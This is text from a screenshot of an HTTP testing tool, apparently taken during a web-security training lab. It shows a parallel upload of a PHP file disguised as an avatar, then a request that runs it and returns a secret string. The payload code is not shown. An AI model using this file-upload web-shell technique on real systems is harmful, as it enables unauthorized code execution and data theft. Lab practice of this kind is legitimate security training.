 file upload 3 < upload 24.jpg × upload 24.php × get 24.php × +
Send group (parallel) Cancel < >
Request
Pretty Raw Hex
1 GET /files/avatars/24.php HTTP/2
2 Host: 0a9b00d50310b30582365d84000b0007.web-security-academy.net
? ← → Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 06 Feb 2025 09:21:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 eQ5W2OqII8Wwf4ng0EuRY81VHBxPExmF